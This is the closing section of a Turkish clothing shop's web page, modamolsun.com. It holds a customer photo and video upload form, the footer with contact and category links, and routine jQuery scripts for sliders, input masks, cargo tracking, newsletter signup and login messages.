            <span class="aciklama mgoster">
            Siz de sayfamızdan aldığınız ürünler ile çekildiğiniz fotoğrafları ve videolarınızı buradan yükleyebilir ya da yayınlanmak üzere bize gönderebilirsiniz ...            </span>

            <div class="foto-video mgoster">
                <div class="alt">
                    <a onclick="newPopup('f');">
                        Fotoğraf Ekle                    </a>
                    <a onclick="newPopup('v');">
                        Video Ekle                    </a>
                </div>
            </div>
        </div>

    </div>
</div>
<div class="newpopup">
    <div style="float: left;height: auto;width: 100%;background: #fff;position: relative;">
        <div id="close">X</div>
        <div class="popup_title">#GALERİ</div>
    </div>
    <div class="content">

        <form id="gallery_form" enctype="multipart/form-data">
            <div class="sub_title">1 - Kişisel Bilgileriniz</div>
            <div class="form-g">
                <input type="text" id="firstname" name="firstname" placeholder="Adınız">
            </div>
            <div class="form-g">
                <input type="text" id="lastname" name="lastname" placeholder="Soyadınız">
            </div>
            <div class="form-g" style="width: 100%;display: none;">
                <input type="text" id="mail" name="mail" placeholder="E-posta Adresiniz">
            </div>
            <div class="form-g" style="width: 100%;height: auto;">
                <textarea style="height:50px;padding-top: 5px;" name="message" placeholder="İletmek istedikleriniz..." id="message" cols="10" rows="3"></textarea>
            </div>

            <div class="sub_title">2 - Ne yüklemek istersiniz ?</div>
            <div id="list_tab">
                <div class="tab ph"  data-id="photo">Resim</div>
                <div class="tab vid" data-id="video">Video</div>
            </div>
            <input type="hidden" name="file_type">
            <div id="photo" class="tab_content tgizle">
                <div class="form-g" style="width: 100%;">
                    <input type="file" name="abuzer[]" accept="image/*" style="height: auto;padding: 10px;">
                </div>
                <div class="form-g" style="width: 100%;">
                    <input type="file" name="abuzer[]" accept="image/*" style="height: auto;padding: 10px;">
                </div>
                <div class="form-g" style="width: 100%;">
                    <input type="file" name="abuzer[]" accept="image/*" style="height: auto;padding: 10px;">
                </div>
            </div>

            <div id="video" class="tab_content tgizle">
                <div class="form-g" style="width: 100%;">
                    <input type="file" name="abuzer[]" accept="video/*" style="height: auto;padding: 10px;">
                </div>
            </div>

            <div class="sub_title">3 - İşlemleri Tamamlayın</div>

            <div class="loading" style="position: unset;display: none">
                <i class="fa fa-spinner fa-spin" style="font-size:100px"></i>
            </div>

            <div id="sonuc"></div>

            <div class="form-g" style="width: 100%;">
                <button type="submit">Gönder</button>
            </div>
        </form>

    </div>
</div>


<div class="imagePopup">
    <div id="close">X</div>
    <div class="img_ileri" onclick="nextPopup($(this));">  <i class="fa fa-chevron-right"></i><span class="mgizle">Sonraki</span> </div>
    <div class="img_geri" onclick="prevPopup($(this));"><i class="fa fa-chevron-left"></i>
        <span class="mgizle">Önceki</span> </div>
    <div class="content" style="width: 100%"></div>
</div>

<link href="catalog/view/javascript/swiper/css/swiper.min.css" rel="stylesheet" type="text/css" >
<script src="catalog/view/javascript/swiper/js/swiper.min.js"> </script>

<script>

    var g_id=0;
    var max =parseFloat('20');
    function nextPopup(btn) {
        g_id++;

        if(g_id<max){
            $('.gallery'+g_id).click();
        }else {
            g_id--;
        }
    }

    function prevPopup(btn) {
        g_id--;
        if(g_id>=0){
            $('.gallery'+g_id).click();
        } else {
            g_id++;
        }
    }

    function galleryPopup(a) {
        var gallery_id = a.data("gallery_id");
        var key = a.data('key');
        console.log(key);
        g_id=key;
        var type = a.data("type");

        $.ajax({
            url: 'index.php?route=module/galleryplus/imagePopup',
            type: 'POST',
            data: { gallery_id: gallery_id },
            dataType: 'HTML',
            crossDomain: true,
            beforeSend : function() {
                $(".imagePopup .content").html( '<div style="text-align: center;"> <img style="width: 100px;line-height: 60%;" src="assets/images/loading.svg"></div>');
            },
            success: function(data){
                setTimeout(function () {
                    $(".imagePopup .content").html(data);
                },100);
            }
        });

        $('.arkaalan').fadeIn();
        $('.imagePopup').fadeIn();
        $('body').addClass('noscroll');
    }

    $('.imagePopup #close ,.arkaalan').on("click", function () {
        $('.imagePopup').fadeOut(600,function () {
            $('.imagePopup .content').html('');
            $('body').removeClass("noscroll");
        });

        $('.arkaalan').fadeOut();
    });
</script>

<script>


    $('.newpopup #close , .arkaalan').on("click", function () {
        $('.newpopup').fadeOut(100);
        $('.arkaalan').fadeOut(100);

        $('body').removeClass("noscroll");
    });

    function newPopup(type) {
        $('.newpopup').fadeIn(100);
        $('.arkaalan').fadeIn(100);
        if(type=='v'){
            $('.newpopup .vid').click();
        } else {
            $('.newpopup .ph').click();
        }

        $('body').addClass('noscroll');
    }


    $("#list_tab .tab").on("click", function () {

        $("#list_tab .tab").removeClass('acik');
        $(this).addClass('acik');

        var tab_id = $(this).data("id");
        if (tab_id == "photo") {
            $("#" + tab_id).show();
            $("#video").hide();
            $('#'+ tab_id).removeClass("tgizle");
            $("input[name=file_type]").val(tab_id);
        } else if (tab_id == "video") {
            $("#" + tab_id).show();
            $("#photo").hide();
            $('#'+ tab_id).removeClass("tgizle");
            $("input[name=file_type]").val(tab_id);
        }
    });

    $("#gallery_form").on('submit',(function(e) {
        e.preventDefault();


        $.ajax({
            url: 'index.php?route=module/galleryplus/save',
            type: 'POST',
            data:  new FormData(this),
            contentType: false,
            dataType: 'JSON',
            processData:false,
            beforeSend : function() {
                $('#gallery_form  button').hide();
                $(".newpopup .content .loading").fadeIn();
            },
            success: function(data) {
                $(".newpopup .content .loading").fadeOut();
                if(data['success']) {
                    $(".newpopup .content #sonuc").append('<div class="success">'+data['message']+'</div>');
                    setTimeout(function () {
                        $('.newpopup #close').click();
                    },3000);
                }else {
                    $('#gallery_form  button').show();
                    $(".newpopup .content #sonuc").append('<div class="error">'+data['message']+'</div>');
                }
                setTimeout(function () {
                    $('.newpopup .content #sonuc .error').remove();

                },3000);
            },
            error: function(jqXHR, textStatus, errorThrown) {
                console.log("There was an error handling your request please try again.");
            },
        });
    }));

</script>


<a href="https://api.whatsapp.com/send?phone=905059915950&text=Merhaba;%20modamolsun.com%27dan%20sipari%C5%9F%20vermek%20istiyorum" target="_blank" class="whatsapp-icon" style=" position: fixed;    bottom: 185px; right: 18px; padding: 0px; width: 65px; height: 65px; z-index: 9999 !important;">
    <img class="wptakip colorbox-manual" height="65" width="65" alt="WhatsApp ile iletişime geç" src="https://i.hizliresim.com/4nlC89.png">
</a>

     <!--güvenli alışveriş-->
    <div id="galisveris"></div>
    <!--footeralan-->
    <div id="footer">
        <div class="kutu">

            <!--üst-->
            <div id="fust">

                <!--footer logo-->
                <div id="flogo">
                    <img src="/assets/images/logof.png" alt="">
                </div>

                <!--bülten-->
                <div style="color:white;" id="fbulten">
                    <form id="bulten-form">
                        <p>Süper Fırsatlar Ve İndirimlerden Haberdar Olun !</p>
                        <input type="text" name="email" placeholder="E-Posta Adresi" class="fbtext">
                        <div id="checkbox">
                            <label for="bul1">
                                <input type="radio" name="gender" value="erkek" class="checkbox1" id="bul1"> Erkek
                                <i></i>
                            </label>
                            <label for="bul2">
                                <input type="radio" name="gender" value="kadin" class="checkbox1" id="bul2"> Kadın
                                <i></i>
                            </label>
                        </div>
                        <input type="button" value="KAYDET" class="fbbuton">
                    </form>

                </div>



                <!--sosyal medya-->
                <div id="sosyalmedya">
                    <p>Bizi Takip Edin</p>
                     <a target="_blank" href="https://www.facebook.com/modamolsuncom/"><img src="assets/images/icon-fb-1.png" alt=""></a>
			 		 <a target="_blank" href="#"><img src="assets/images/instagram.png" alt=""></a>
                     <!--<a target="_blank" href="https://www.youtube.com/#"><img src="assets/images/youtube.png" alt=""></a> -->
                    <!--<a target="_blank" href="https://plus.google.com/"><img src="assets/images/icon-gg-1.png" alt=""></a>
                    <a target="_blank" href="https://tr.pinterest.com/"><img src="assets/images/icon-pin-1.png" alt=""></a> -->
                </div>
            </div>

            <!--orta-->
            <div id="forta">

                <ul style="width:167px;">
                    <h6>modamolsun</h6>
                    <li><a href="http://www.modamolsun.com/">Anasayfa</a></li>
                    <li><a href="/hakkimizda">Hakkımızda</a></li>
                      <li><a href="http://www.modamolsun.com/iletisim">İletişim</a></li>
                </ul>
                                <ul style="width:184px;">
                    <h6>Bilgiler</h6>

                     <li><a href="/hesap-numaralarimiz">Hesap Numaralarımız</a></li>
                    <li><a href="/odeme-bildirim-formu">Ödeme Bildirim Formu</a></li>
                 </ul>
                                <ul style="width:182px;">
                    <h6>Müşteri İlişkileri</h6>
                                                            <li><a href="http://www.modamolsun.com/sss.html">Sıkça Sorulan Sorular</a>
                    </li>
                                        <li><a href="http://www.modamolsun.com/kullanim-kosullari">Kullanım Koşulları</a>
                    </li>
                                        <li><a href="http://www.modamolsun.com/teslimat-iade">Teslimat &amp; İade</a>
                    </li>
                                        <li><a href="http://www.modamolsun.com/hakkimizda">Hakkımızda</a>
                    </li>
                                        <li><a href="http://www.modamolsun.com/gizlilik-sozlesmesi">Gizlilik Sözleşmesi</a>
                    </li>
                                                        </ul>
                <ul style="width:328px;" class="fam">
                    <h6>Ürün Kategorileri</h6>
                                                            <li><a href="http://www.modamolsun.com/ayakkabi">Ayakkabı</a></li>
                                        <li><a href="http://www.modamolsun.com/cok-satanlar">Çok Satanlar</a></li>
                                        <li><a href="http://www.modamolsun.com/erkek-giyim">Erkek Giyim</a></li>
                                        <li><a href="http://www.modamolsun.com/indirim-dolabi">İndirim Dolabı</a></li>
                                        <li><a href="http://www.modamolsun.com/tulum">Tulum</a></li>
                                        <li><a href="http://www.modamolsun.com/kadin-giyim">Kadın Giyim</a></li>
                                                        </ul>
                <div id="fadres">
                    <h6>İletişim</h6>
                    <b>Adres:</b>
                    <p>Manisa / Türkiye</p>
                    <b>Telefon:</b>
                    <p>0530 219 91 60</p>
                    <b>E-Posta</b>
                    <p>info@modamolsun.com</p>
                </div>

            </div>

            <!--alt-->
            <div id="falt">

                <!--müşteri hizmetleri-->
                <div id="fmhizmetleri">
                    <img src="assets/images/icon-call-1.png" alt="">
                    <p>0530 219 91 60</p>
                    <span><b>info@modamolsun.com</b></span>
                </div>

                <!--copy-->
                <div id="copy" style="border-right: 0px;">
                    <p>Copyright © 2026 modamolsun.com Tüm hakları saklıdır.</p>
                </div>

                <!--uygulama-->
                <div id="uygulama">
                    <a target="_blank" href="#"><img src="assets/images/android.png" alt=""></a>
                    <a target="_blank" href="#"><img src="assets/images/ios.png" alt=""></a>
                </div>

            </div>

        </div>
    </div>

</div>
</div>

<!-- <link rel="stylesheet" href="assets/css/allofcss.min.css">


<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/limonte-sweetalert2/6.6.4/sweetalert2.min.css" />-->
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" />



<!-- <script src="catalog/view/javascript/brainyfilter.min.js" type="text/javascript"></script> -->

<script type="text/javascript" src="assets/js/alljs.min.js?v=2"></script>

<!-- Start of  Zendesk Widget script
<script id="ze-snippet" src="https://static.zdassets.com/ekr/snippet.js?key=752e6614-51cb-43a3-b3be-5984d333c8f3"> </script>
<!-- End of  Zendesk Widget script -->
 <script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>

 <script type="text/javascript">
    // maskeleme
    $(document).ready(function () {
        $('.calendar').mask("00.00.0000", { placeholder: "__.__.____" });
        $('.phone').mask("0 000 000 00 00", { placeholder: "TELEFON NUMARANIZ" });
        $('.sifirsiz').mask("(000) 000 00 00", { placeholder: "TELEFON" });
        $('.kkmask').mask("0000 0000 0000 0000", { placeholder: "____-____-____-____" });
        $('.cv').mask("0000", { placeholder: "____" });
        $('.sifirsiz_k').mask("0(000) 000 00 00", { placeholder: "Telefon" });

    });
</script>
<script type="text/javascript">
    //zoom
    $(document).ready(function(){
        $('.zoom1').WMZoom({
            config : {
                inner : true
            }
        });
    });
</script>
<script type="text/javascript">
    $(document).ready(function() {

        //manşet slider
        var ms = $("#mslider");
        $("#mslider").owlCarousel({
            singleItem: true,
            autoPlay: true,
            slideSpeed: 300,
            paginationSpeed: 400,
            pagination: true,
        });
        $(".msileri").click(function() {
            ms.trigger('owl.next');
        })
        $(".msgeri").click(function() {
            ms.trigger('owl.prev');
        });

        //Günün Fırsatları slider
        var gf = $("#gfslider");
        $("#gfslider").owlCarousel({
            singleItem: true,
            autoPlay: true,
            slideSpeed: 300,
            paginationSpeed: 400,
            pagination: false,
        });
        $(".gfsileri").click(function() {
            gf.trigger('owl.next');
        })
        $(".gfsgeri").click(function() {
            gf.trigger('owl.prev');
        });

        /*//Fırsat Ürünleri slider
        var kfu = $("#kfuslider");
        $("#kfuslider").owlCarousel({
            autoPlay: true,
            loop:true,
            pagination: false,
            items:5,
            margin:10,
        });
        $(".fuileri").click(function() {
            kfu.trigger('owl.next');
        })
        $(".fugeri").click(function() {
            kfu.trigger('owl.prev');
        });*/

        //Fırsat Ürünleri slider
       /* var fu = $("#fuslider");
        $("#fuslider").owlCarousel({
            autoPlay: true,
            loop:true,
            pagination: false,
            items:4,
            margin:10,
        });
        $(".fuileri").click(function() {
            fu.trigger('owl.next');
        })
        $(".fugeri").click(function() {
            fu.trigger('owl.prev');
        });*/

        //ilgini çekebilir slider
        var fu = $("#islider");
        $("#islider").owlCarousel({
            autoPlay: true,
            loop:true,
            pagination: false,
            items:3,
            margin:15
        });

        $(".isileri").click(function() {
            fu.trigger('owl.next');
        })
        $(".isgeri").click(function() {
            fu.trigger('owl.prev');
        });


        //ilgini çekebilir slider
        var bak = $("#bslider");
        $("#bslider").owlCarousel({
            autoPlay: true,
            loop:true,
            pagination: false,
            items:3,
            margin:15
        });
        $(".bakileri").click(function() {
            bak.trigger('owl.next');
        })
        $(".bakgeri").click(function() {
            bak.trigger('owl.prev');
        });



        //Müşteri Yorumları slider
        var my = $("#myslider");
        $("#myslider").owlCarousel({
            singleItem: true,
            autoPlay: true,
            slideSpeed: 300,
            paginationSpeed: 400,
            pagination: false,
        });
        $(".myileri").click(function() {
            my.trigger('owl.next');
        })
        $(".mygeri").click(function() {
            my.trigger('owl.prev');
        });


    });

</script>
<script type="text/javascript">

    //detay slider
    $(function(){
        // SyntaxHighlighter.all();
    });

    //hızlı bak
    $(".hizlibak").click(function(){
        $("body").addClass("noscroll");
        $("#full").addClass("usteal");
    });
    $("#kapat").click(function(){
        $("#full").removeClass("usteal");
        $("body").removeClass("noscroll");
    });

    $(function () {
        $('#detaycarousel').flexslider({
            animation: "slide",
            controlNav: false,
            slideshow: false,
            itemWidth: 82,
            direction: "vertical",
            asNavFor: '#detayslider',
            directionNav: true,
            maxItems: 10,
        });

        $('#detayslider').flexslider({
            animation: "fade",
            controlNav: false,
            directionNav: true,
            animationLoop: false,
            slideshow: false,
            sync: "#detaycarousel",
            start: function(slider){
                $('body').removeClass('loading');
            }
        });
    });


</script>
<script>
    var email='';
    var order_id='';
    $(document).on('click','#kargonerede',function () {
        var btn =$(this);
        var s =  swal({
            title: 'Kargom Nerede ?',
            html:
            '<input type="email" id="swal-input1"  class="swal2-input" value="'+email+'" placeholder="Email Adresi">' +
            '<input type="text" id="swal-input2"  class="swal2-input" value="'+order_id+'"  placeholder="Sipariş No">' ,
            showCancelButton: true,
            confirmButtonColor: '#3085d6',
            cancelButtonColor: '#d33',
            confirmButtonText: 'Göster ',
            cancelButtonText: 'Vazgeç',

            preConfirm: function () {
                return new Promise(function (resolve) {
                    resolve([
                        $('#swal-input1').val(),
                        $('#swal-input2').val()
                    ])
                })
            },
            onOpen: function () {
                $('#swal-input1').focus()
            }
        }).then(function (result) {
            if(result[0].length==0 || result[1].length==0) {
                swal('Lütfen Alanları Doldurunuz ').then(function (result) {
                    btn.trigger('click');
                });
                return;
            }
            takip(result[0],result[1]);
            email=result[0];
            order_id=result[1];
        },function (dismiss) {
            if (dismiss === 'cancel') {

            }
        });
    });


    function  takip(email,order_id) {
        $.ajax({
            url:'index.php?route=api/kargo/kargotakipanasayfa',
            type:'post',
            data:{order_id:order_id,email:email},
            dataType:'json',
            success: function(json) {
                if(json['sonuc']){
                    if(json['firma']=='surat') {
                        swal({
                            html: '<iframe width="100%" height="450px" id="iframeID" src="https://www.suratkargo.com.tr/kargoweb/bireysel.aspx?no=' + json['cevap'] + '"></iframe>',
                            width: 960,
                            padding: 0,
                            showCloseButton: false,
                            confirmButtonText: 'Kapat',
                        });
                    } else {
                        swal('deneme');
                    }
                } else {
                    swal({
                        title: 'Takip',
                        type: 'info',
                        html:json['cevap'] ,
                        width:600,
                        showCloseButton: false,
                        confirmButtonText: 'Kapat',
                    });
                }
            },
            error: function(xhr, ajaxOptions, thrownError) {
                alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
            }
        });
    }
</script>

<script type="text/javascript">
    $('input[name=\'search\']').keypress(function (e) {
        if (e.which == 13 || event.keyCode == 13) {
            $('.harabuton').trigger('click');
        }
    });
</script>


<script>
    $('.fbbuton').click(function () {
        email = $('#fbulten input[name="email"]').val();
        gender = $('#fbulten input[name="gender"]:checked').val();

        email_true = isValidEmailAddress( email );

        if(email_true && gender) {
            $.ajax({
                url: 'index.php?route=common/footer/newsletter',
                type: 'post',
                dataType: 'json',
                data: $("#bulten-form").serialize(),
                success: function(json) {
                    if(json['success']){
                        $.bilgiMesaj.basarili('BAŞARILI','İşleminiz başarıyla gerçekleşti.',json['success']);
                    }else if(json['error']) {
                        $.bilgiMesaj.hata('HATA','İşleminizde hata oluştu.',json['error']);
                    }
                    $('#bulten-form')[0].reset();
                    $('html, body').animate({ scrollTop: 0 }, 'slow');
                }
            });
        }else {
            if(!email_true){
                $.bilgiMesaj.hata('HATA','İşleminizde hata oluştu.','E-mail bilgisi geçerli değil. Lütfen geçerli bir e-mail giriniz');
            }else {
                $.bilgiMesaj.hata('HATA','İşleminizde hata oluştu.','Lütfen cinsiyetinizi seçiniz');
            }
        }

    });

    function isValidEmailAddress(emailAddress) {
        var pattern = /^([a-z\d!#$%&'*+\-\/=?^_`{|}~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+(\.[a-z\d!#$%&'*+\-\/=?^_`{|}~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+)*|"((([ \t]*\r\n)?[ \t]+)?([\x01-\x08\x0b\x0c\x0e-\x1f\x7f\x21\x23-\x5b\x5d-\x7e\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|\\[\x01-\x09\x0b\x0c\x0d-\x7f\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))*(([ \t]*\r\n)?[ \t]+)?")@(([a-z\d\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|[a-z\d\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF][a-z\d\-._~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]*[a-z\d\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])\.)+([a-z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|[a-z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF][a-z\d\-._~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]*[a-z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])\.?$/i;
        return pattern.test(emailAddress);
    }
</script>
<script>
    var login_error = '';
    var login_password = '';
    var login_email = '';

    var login_required = '';
    var success = '';
    var register_warning = '';
    var forgotten_password_warning = '';

    $(document).ready(function () {
        if(login_required){
            $.bilgiMesaj.hata('HATA','Lütfen giriş yapınız','');
            $('.girisb').trigger('click');
        }else if(login_email || login_password) {
            $.bilgiMesaj.hata('HATA','İşleminiz de hata oluştu.',login_error);
            $("body").addClass("noscroll");
            $("#kayit").fadeOut();
            $("#giris").fadeIn().load('index.php?route=account/login_popup&login_email='+login_email+'&login_password='+login_password);
        }else if(login_error) {
            $.bilgiMesaj.hata('HATA','İşleminiz de hata oluştu.',login_error);
           // $('.girisb').trigger('click');
        }//Kayıt hatalıysa
        else if(register_warning){
            $.bilgiMesaj.hata('HATA','İşleminiz de hata oluştu.',register_warning.split('%').join('<br>'));
            $('.kayitb').trigger('click');
        }//Şifre Unuttum
        else if(forgotten_password_warning){
            $.bilgiMesaj.hata('HATA','İşleminiz de hata oluştu.',forgotten_password_warning);
            $('.girisb').trigger('click');
        }

        if(success){
            $.bilgiMesaj.basarili('BAŞARILI','İşleminiz başarıyla gerçekleşti.',success);
        }
    });
</script>

<script type="text/javascript"><!--
    window.fbAsyncInit = function() {
        FB.init({
            appId      : '343462732806718', // App ID
            status     : true, // check login status
            cookie     : true, // enable cookies to allow the server to access the session
            xfbml      : true  // parse XFBML
        })
    };

    // Load the SDK Asynchronously
    (function(d){
        var js, id = 'facebook-jssdk'; if (d.getElementById(id)) {return;}
            js = d.createElement('script'); js.id = id; js.async = true;
        js.src = "//connect.facebook.net/tr_TR/all.js";
        d.getElementsByTagName('head')[0].appendChild(js);
    }(document));
    //--></script>
<script>
    $(document).on('keyup','input',function (e) {
        if(e.which==9){
            var elem=$(':focus');
            var attr2=elem.attr('name');
            if(attr2=='telefon' || attr2=='telephone') {
                elem.click();
            }
        }
    });
</script>
 </body>
</html>







